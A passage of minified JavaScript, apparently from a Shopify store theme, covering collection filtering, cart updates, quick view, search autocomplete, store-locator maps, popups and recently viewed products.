n=t.getAttribute("data-layout-mode");fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:n}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),g.mutate(function(){l.getSiblings(t,".is-selected").forEach(function(e){return e.classList.remove("is-selected")}),t.classList.add("is-selected"),i.element.querySelectorAll(".product-item").forEach(function(e){e.className="grid"===n?"product-item product-item--vertical ".concat(i.options.gridClasses):"product-item product-item--list"}),i.productItemColorSwatch.recalculateSwatches()})}}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(){t._reload(!0)})}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_tagToggled",value:function(e,t){var i=this,n=t.getAttribute("data-tag"),s=this.currentTags.length>0;if(this.currentTags.includes(n))this.currentTags=this.currentTags.filter(function(e){return e!==n});else if("tag"===this.options.filterType)this.currentTags=[n];else{var o=n.split("_")[0];this.currentTags.forEach(function(e){e.split("_")[0]===o&&(i.currentTags=i.currentTags.filter(function(t){return t!==e}))}),this.currentTags.push(n)}this.currentUrl.searchParams.delete("page"),this._updateTagUrl(s),this._reload(!0)}},{key:"_clearTags",value:function(){var e=this.currentTags.length>0;this.currentTags=[],this.currentUrl.searchParams.delete("page"),this._updateTagUrl(e),this._reload(!0).then(function(){document.dispatchEvent(new CustomEvent("collection-filter:close"))})}},{key:"_updateTagUrl",value:function(e){var t=this;if(g.mutate(function(){t.collectionFilterTagElements.forEach(function(e){t.currentTags.includes(e.getAttribute("data-tag"))?(e.classList.add("is-selected"),"INPUT"===e.tagName&&(e.checked=!0)):(e.classList.remove("is-selected"),"INPUT"===e.tagName&&(e.checked=!1))})}),this.options.isAutomatic)0===this.currentTags.length?this.currentUrl.searchParams.delete("constraint"):this.currentUrl.searchParams.set("constraint",this.currentTags.join("+"));else{var i=this.currentTags.join("+"),n="/"===this.currentUrl.pathname.substr(-1)?this.currentUrl.pathname.substr(0,this.currentUrl.pathname.length-1):this.currentUrl.pathname;if(e){var s=n.split("/");s.pop(),this.currentUrl.pathname="".concat(s.join("/"),"/").concat(i)}else this.currentUrl.pathname="".concat(n,"/").concat(i)}}},{key:"_reload",value:function(e){var t=this;e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start")),this.mobileFilterDrawer._filtersHaveChanged(this.currentTags);var i,n=window.getComputedStyle(document.documentElement);return i=this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id=").concat(this.element.getAttribute("data-section-id")):"".concat(this.currentUrl.pathname,"?section_id=").concat(this.element.getAttribute("data-section-id")),fetch(i,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var i=document.createElement("div");i.innerHTML=e,t.element.querySelector(".collection__dynamic-part").innerHTML=i.querySelector(".collection__dynamic-part").innerHTML;var s=t.element.querySelector(".collection__active-filters");s&&(s.innerHTML=i.querySelector(".collection__active-filters").innerHTML),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),t.productItemColorSwatch.recalculateSwatches();var o=t.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(n.getPropertyValue("--header-is-sticky"))*parseInt(n.getPropertyValue("--header-height"));o<0&&window.scrollBy({top:o,behavior:"smooth"}),document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}},{key:"_loadContentResults",value:function(){var e=this,t=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?view=content&q=").concat(t.searchParams.get("q"),"&type=").concat(window.theme.searchMode.replace("product,","")),{credentials:"same-origin"}).then(function(t){t.text().then(function(t){var i=e.element.querySelector(".link-search-results");i&&""!==t.trim()&&(i.innerHTML=t,i.style.display="block")})})}},{key:"_addToCart",value:function(e,t){var i=this;if("page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(T.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault()}}}]),e}(),ke=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.stackable||(this.flickityInstance=new V(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=m.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")})}}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(m.matchesBreakpoint("phone")||m.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new be(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",function e(){t.onUnload(),n.removeEventListener("modal:closed",e)})})})}},{key:"_addToCart",value:function(e,t){var i=this;if("page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(T.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault()}}}]),e}(),Se=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this._createQrCode(),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach(function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})})}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),e}(),Ce=function(){function e(i){t(this,e),this.element=i,this.domDelegate=new u(this.element),this.localeValuePicker=new pe("footer-locale-picker"),this.currencyValuePicker=new pe("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=m.matchesBreakpoint("phone");e.forEach(function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")})}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),e}(),Le=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return n(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){m.matchesBreakpoint("phone")||(this.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),this.element.contains(e.relatedTarget)||(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchBarElement.classList.remove("is-expanded")))}},{key:"_handleTab",value:function(e){if(9===e.keyCode){var t=this.searchResultsElement.querySelector("a");t&&(t.focus(),e.preventDefault())}}},{key:"_doSearch",value:function(){var e=this,t=this.inputElement.value;if(this.lastInputValue=t,""===t)this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true");else{this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading");var i={method:"GET",credentials:"same-origin"},n="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),s=[fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(n,"&options[prefix]=last&type=product"),i)];"product"!==window.theme.searchMode&&s.push(fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(encodeURIComponent(this.lastInputValue),"&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,","")),i)),Promise.all(s).then(function(i){e.lastInputValue===t&&Promise.all(i.map(function(e){return e.text()})).then(function(t){e.searchBarElement.classList.remove("is-loading");var i=document.createElement("div");i.innerHTML=t.join("").trim();var n=i.querySelector(".search-bar__view-all");n&&i.insertAdjacentElement("beforeend",n),e.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=i.innerHTML})})}}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),t.value="",""!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(e,t){var i=this,n=null;return function(){for(var s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];clearTimeout(n),n=setTimeout(function(){e.apply(i,o)},t)}}}]),e}(),Ae=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new Le(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new E(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});var n=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");n&&(this.desktopNavigation=new v(n,this.options.navigationLayout,this.options.desktopOpenTrigger));var s=this.element.querySelector(".header__mobile-nav");s&&(this.mobileNavigation=new k(s)),this._setupCssVariables(),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}}]),e}(),xe=function(){function e(i){t(this,e),this.element=i,this.domDelegate=new u(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return n(e,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),e}(),Pe=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=JSON.parse(i.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&this.options.mapAddresses.length>0&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&this.options.mapAddresses.length>0&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("click",'[data-action="toggle-store"]',function(t,i){e._showStore(i.closest(".map__store-item"))})}},{key:"_showStore",value:function(e){var t=this,i=e.querySelector('[data-action="toggle-store"]');if("phone"===m.getCurrentBreakpoint()||"true"!==i.getAttribute("aria-expanded")){"true"===i.getAttribute("aria-expanded")?(i.setAttribute("aria-expanded","false"),r.slideUp(e.querySelector(".map__store-collapsible"))):(i.setAttribute("aria-expanded","true"),r.slideDown(e.querySelector(".map__store-collapsible"))),l.getSiblings(e).forEach(function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),r.slideUp(e.querySelector(".map__store-collapsible"))});var n=parseInt(e.getAttribute("data-store-index"));this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach(function(e,i){e.setMap(t.desktopMapElement),e.icon.fillColor=i===n?t.options.markerActiveColor:t.options.markerColor})}}},{key:"_loadScript",value:function(){var e=this;return new Promise(function(t,i){var n=document.createElement("script");document.body.appendChild(n),n.onload=t,n.onerror=i,n.async=!0,n.src="https://maps.googleapis.com/maps/api/js?key=".concat(e.options.apiKey)})}},{key:"_initMaps",value:function(){var e=this,t={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),t),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function(i,n){e.mobileMapElements[n]=new google.maps.Map(i,t)}),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",function(){var t=e.desktopMapElement.getCenter();google.maps.event.trigger(e.desktopMapElement,"resize"),e.desktopMapElement.setCenter(t),e.mobileMapElements.forEach(function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)})})}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var e=this,t=new google.maps.Geocoder;this.options.mapAddresses.forEach(function(i,n){t.geocode({address:i},function(t,s){if(s!==google.maps.GeocoderStatus.OK)Shopify.designMode;else{var o=t[0].geometry.location;e.mapPositions[n]=o,e.desktopMarkers[n]=new google.maps.Marker({map:0===n?e.desktopMapElement:null,position:o,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?e.options.markerActiveColor:e.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.mobileMarkers[n]=new google.maps.Marker({map:e.mobileMapElements[n],position:o,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:e.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.desktopMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),e.mobileMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),0===n&&e.desktopMapElement.setCenter(o),e.mobileMapElements[n].setCenter(o)}})})}}]),e}(),Te=function(){function e(i){t(this,e),this.element=i,this._setupCssVariables(),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),e}(),Me=function e(i){t(this,e),this.element=i,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")},ze=function(){function e(i){var n=this;t(this,e),i.querySelectorAll("[data-popup-type]").forEach(function(e){"exit"===e.getAttribute("data-popup-type")?n.exitPopup=new b(e):"newsletter"===e.getAttribute("data-popup-type")&&(n.newsletterPopup=new C(e))})}return n(e,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),e}(),De=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=m.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")})}}},{key:"_loadRecommendations",value:function(){var e=this,t="".concat(window.routes.productRecommendationsUrl,"?section_id=product-recommendations&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(t).then(function(t){return t.text().then(function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".product-recommendations").innerHTML=i.querySelector(".product-recommendations").innerHTML,e.productItemColorSwatch.recalculateSwatches()})})}},{key:"_createSlideshow",value:function(){this.options.stackable||(this.flickityInstance=new V(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges())}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(m.matchesBreakpoint("phone")||m.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new be(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",function e(){t.onUnload(),n.removeEventListener("modal:closed",e)})})})}},{key:"_addToCart",value:function(e,t){var i=this;if("page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(T.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault()}}}]),e}(),Ie=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.currentProductId&&this._saveCurrentProduct(),this.productItemColorSwatch=new x(this.element),this._fetchProducts(),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_saveCurrentProduct",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]"),t=this.options.currentProductId;e.includes(t)||e.unshift(t);try{localStorage.setItem("recentlyViewedProducts",JSON.stringify(e.slice(0,18)))}catch(e){}}},{key:"_fetchProducts",value:function(){var e=this,t=this._getSearchQueryString();if(""!==t){var i="index"===window.theme.pageType?"recently-viewed-products":"static-recently-viewed-products";fetch("".concat(window.routes.searchUrl,"?view=").concat(i,"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){t.text().then(function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".recently-viewed-products-placeholder").innerHTML=i.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,e.element.parentNode.style.display="block",e.productItemColorSwatch.recalculateSwatches(),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),e.flickityInstance=new V(e.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})})})}}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return"id:"+e}).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(m.matchesBreakpoint("phone")||m.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new be(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",function e(){t.onUnload(),n.removeEventListener("modal:closed",e)})})})}},{key:"_addToCart",value:function(e,t){var i=this;if("page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(T.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault()}}}]),e}(),qe=function(){function e(){t(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return 